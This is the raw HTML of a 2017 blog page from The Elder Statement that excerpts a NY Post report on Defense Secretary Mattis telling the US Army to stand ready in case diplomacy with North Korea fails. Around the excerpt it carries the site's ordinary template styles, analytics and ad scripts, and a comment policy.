th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-48987109-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFEisH-pCm9yk-CXCY7hwj6nKDZwpfBKyllcV_Wnc6Am0vhL_1FvWWpxlECnkMcpfKPkurosKpbXUXn2XjOWa44_L9Ct_QEqNS1KYMXILAQDvyuhhNz1M77xzBGnZ_Z1uYlj1lEZes_4Q/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9731468359469616 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 40;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.elderstatement.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/books.html' itemprop='url'>Books</a></li>
<li itemprop='name'><a href='http://www.larryelder.com/membership' itemprop='url'>Podcasts</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ustream.html' itemprop='url'>USTREAM</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ ' itemprop='url'>Invite Larry To Speak</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/advertise.html' itemprop='url'>Advertise</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>More</a></li>
<li itemprop='name'><a href='http://www.jewishworldreview.com/cols/elder1.asp' itemprop='url'>_National Column</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Television%20Interviews%20by%20Larry%20Elder' itemprop='url'>_TV</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Radio%20Interviews%20by%20Larry%20Elder' itemprop='url'>_Radio</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/job-opportunities.html' itemprop='url'>_Jobs</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/rss.html' itemprop='url'>_Rss</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/ES%2060' itemprop='url'>_ES 60 VLOG</a></li>
<li itemprop='name'><a href='http://theglasshousereport.com' itemprop='url'>_New Tip</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.elderstatement.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='The Elder Statement ' height='393px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioDm89Zt4kTcboVeokIK3KSun1f_9bb4qHx7115fnFb2AAZ3WgacKbM0Oz3E_Y5OaL4g3gTUC-MuKMNIvtpSJB3F4CsWDTpCEdMGxOPZrYVL9o4I2ciPJXhxYP9joHDo3f7cCmxlKKEEW5/s1600/header_epoch_times.jpg' style='display: block' width='1398px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, October 10, 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO_YC05UsNX5fkBfft7KdMWiw7PJ3NAw63I-wryjAHSN82TFG_5k6wEL9DiF4Mfm2Iz2Z-XoZBfvVFSf4uz1j9FVEpym-aCOgFdCqjD_YXr22dO_yBY0_tRz3MygF7Al9jVI0bo3DuA4Wf/s320/Screen+Shot+2017-10-10+at+3.58.52+PM.png' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='October 10, 2017' itemprop='datePublished'/>
<meta content='2017-10-10T22:00:28Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='The Elder Statement ' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='http://www.elderstatement.com/2017/10/mattis-army-must-stand-ready-in-case.html' title='Mattis: Army must ‘stand ready’ in case diplomacy with North Korea fails'>
<img alt='Mattis: Army must ‘stand ready’ in case diplomacy with North Korea fails' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO_YC05UsNX5fkBfft7KdMWiw7PJ3NAw63I-wryjAHSN82TFG_5k6wEL9DiF4Mfm2Iz2Z-XoZBfvVFSf4uz1j9FVEpym-aCOgFdCqjD_YXr22dO_yBY0_tRz3MygF7Al9jVI0bo3DuA4Wf/s320/Screen+Shot+2017-10-10+at+3.58.52+PM.png' title='Mattis: Army must ‘stand ready’ in case diplomacy with North Korea fails'/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Mattis: Army must &#8216;stand ready&#8217; in case diplomacy with North Korea fails
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='elderstatement.com'>
<span itemprop='name'>elderstatement.com</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-10-10T15:00:00-07:00'>October 10, 2017</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.elderstatement.com/search/label/Mattis%3A%20Army%20must%20%E2%80%98stand%20ready%E2%80%99%20in%20case%20diplomacy%20with%20North%20Korea%20fails?max-results=5' rel='tag nofollow'>Mattis: Army must &#8216;stand ready&#8217; in case diplomacy with North Korea fails</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.elderstatement.com/2017/10/mattis-army-must-stand-ready-in-case.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1971442494984770124' itemprop='articleBody'>
<meta content='        By NY Post ,  Oct. 09 , 2017      Defense Secretary James Mattis told the US Army it “must stand ready” and have military options th...' name='twitter:description'/>
<div id='adsense-content' style='display: none;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
</a>
</div>
<div id='adsense-target'><div style="text-align: left;">
<h3 class="separator" style="clear: both; text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO_YC05UsNX5fkBfft7KdMWiw7PJ3NAw63I-wryjAHSN82TFG_5k6wEL9DiF4Mfm2Iz2Z-XoZBfvVFSf4uz1j9FVEpym-aCOgFdCqjD_YXr22dO_yBY0_tRz3MygF7Al9jVI0bo3DuA4Wf/s1600/Screen+Shot+2017-10-10+at+3.58.52+PM.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="724" data-original-width="1042" height="222" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO_YC05UsNX5fkBfft7KdMWiw7PJ3NAw63I-wryjAHSN82TFG_5k6wEL9DiF4Mfm2Iz2Z-XoZBfvVFSf4uz1j9FVEpym-aCOgFdCqjD_YXr22dO_yBY0_tRz3MygF7Al9jVI0bo3DuA4Wf/s320/Screen+Shot+2017-10-10+at+3.58.52+PM.png" width="320" /></a></div>
<div class="separator" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;">
<br /></div>
</h3>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">By NY Post</span></span></span></span></span></span></span></span></span></span></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">,</span></span></span> <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Oct. 09</span></span></span></span></span></span></span></span></span></span></span>, 2017 </span></span></span></span></span></span></span></span></span></div>
</div>
<div style="text-align: left;">
<div style="text-align: left;">
<br /></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Defense Secretary James Mattis told the US Army it &#8220;must stand ready&#8221; and have military options that &#8220;our president can deploy&#8221; in case diplomacy fails to solve the standoff with increasingly belligerent North Korea.<br /><br />&#8220;There&#8217;s one thing the US Army can do, and that is you have got to be ready to ensure that we have military options that our president can employ if needed,&#8221; Mattis told the Association of the US Army&#8217;s annual meeting in Washington, DC, on Monday, according to The Hill. &#8220;But that means the US Army must stand ready, and so, if you&#8217;re ready, that&#8217;s your duty at this point in time. And I know the Army will always do its duty.&#8221;</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Read More: <a href="http://nypost.com/2017/10/09/mattis-army-must-stand-ready-in-case-diplomacy-with-north-korea-fails/" target="_blank">http://nypost.com</a></span>

<br />
<span style="font-family: &quot;arial&quot;;"><b><span style="color: red;"><br />Join us - become an Elderado today at: </span><a href="http://larryelder.com/" target="_blank">LarryElder.com</a></b><br />Follow Larry Elder on&nbsp;<a href="https://twitter.com/larryelder">Twitter</a></span><br />
<div class="MsoNormal">
<span style="font-family: &quot;arial&quot;;">"Like" Larry Elder on&nbsp;<a href="https://www.facebook.com/TakeBackThisCountry">Facebook</a></span></div>
</div>
</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.elderstatement.com/2017/10/mattis-army-must-stand-ready-in-case.html&title=Mattis: Army must ‘stand ready’ in case diplomacy with North Korea fails' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.elderstatement.com/2017/10/mattis-army-must-stand-ready-in-case.html&title=Mattis: Army must ‘stand ready’ in case diplomacy with North Korea fails' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.elderstatement.com/2017/10/mattis-army-must-stand-ready-in-case.html&title=Mattis: Army must ‘stand ready’ in case diplomacy with North Korea fails' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.elderstatement.com/2017/10/mattis-army-must-stand-ready-in-case.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO_YC05UsNX5fkBfft7KdMWiw7PJ3NAw63I-wryjAHSN82TFG_5k6wEL9DiF4Mfm2Iz2Z-XoZBfvVFSf4uz1j9FVEpym-aCOgFdCqjD_YXr22dO_yBY0_tRz3MygF7Al9jVI0bo3DuA4Wf/s320/Screen+Shot+2017-10-10+at+3.58.52+PM.png&description=        By NY Post ,  Oct. 09 , 2017      Defense Secretary James Mattis told the US Army it “must stand ready” and have military options th...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.elderstatement.com/2017/10/mattis-army-must-stand-ready-in-case.html&title=Mattis: Army must ‘stand ready’ in case diplomacy with North Korea fails' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.elderstatement.com/2017/10/mattis-army-must-stand-ready-in-case.html' text='Mattis: Army must ‘stand ready’ in case diplomacy with North Korea fails'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Mattis: Army must ‘stand ready’ in case diplomacy with North Korea fails >> http://www.elderstatement.com/2017/10/mattis-army-must-stand-ready-in-case.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Mattis: Army must &#8216;stand ready&#8217; in case diplomacy with North Korea fails
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2017/10/take-kim-out-north-korea-claims-cia.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2017/10/south-korea-developing-graphite.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17288179515556283286' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='author profile'>
<span itemprop='name'>elderstatement.com</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='http://www.elderstatement.com/2017/10/mattis-army-must-stand-ready-in-case.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.elderstatement.com/2017/10/mattis-army-must-stand-ready-in-case.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-10-10T15:00:00-07:00'>October 10, 2017</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6926877091155514404/1971442494984770124' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2066170278'>
<a href='https://www.blogger.com/post-edit.g?blogID=6926877091155514404&postID=1971442494984770124&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=1971442494984770124&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=1971442494984770124&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=1971442494984770124&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=1971442494984770124&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=1971442494984770124&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.elderstatement.com/search/label/Mattis%3A%20Army%20must%20%E2%80%98stand%20ready%E2%80%99%20in%20case%20diplomacy%20with%20North%20Korea%20fails' rel='tag'>Mattis: Army must &#8216;stand ready&#8217; in case diplomacy with North Korea fails</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>Comment Policy:  <br /><br />The author of this blog will attempt to engage in conversation via the comments section whenever possible and recognize the 24/7 nature of the internet.  Moderating and posting of comments will occur during regular operational hours Monday through Friday. Comments submitted after hours or on weekends will be read and posted as early as possible, however admins and/or the author is unable to commit to replying to every comment posted.<br /><br />This is a moderated blog. That means all comments will be reviewed before posting. In addition, it is expected that participants will treat each other, as well as the author and admin, with respect. Comments that contain vulgar or abusive language; personal attacks of any kind will not be posted. Comments that are spam or that promote services or products will not be posted.  It is requested that all comments remain on topic.<br /><br />The Elder Statement blog does not guarantee or warrant that any information posted by individuals on this blog is correct, and disclaims any liability for any loss or damage resulting from reliance on any such information. The Elder Statement blog may not be able to verify, does not warrant or guarantee, and assumes no liability for anything posted on this website by any other person. The Elder Statement blog does not endorse, support or otherwise promote any private or commercial entity or the information, products or services contained on those Web sites that may be reached through links on our Web site.<br /><br />To protect individual privacy and the privacy of others, please do not include phone numbers, addresses or email details in the body of a comment. Such information will result in removal of a comment.  <br /><br />Thank you for your attention.<br /><br />The Elder Statement <br /></p>
<a href='https://www.blogger.com/comment/frame/6926877091155514404?po=1971442494984770124&hl=en&saa=85391&origin=http://www.elderstatement.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2017/10/take-kim-out-north-korea-claims-cia.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2017/10/south-korea-developing-graphite.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.elderstatement.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.elderstatement.com/feeds/1971442494984770124/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
<a href='' target='_blank'>
<i class='fa fa-facebook'> </i>
<span>Facebook</span>
</a>		
<a href='' target='_blank'>
<i class='fa fa-twitter'></i>
 <span>Twitter</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-instagram'></i>
 <span>Instagram</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-pinterest'></i>
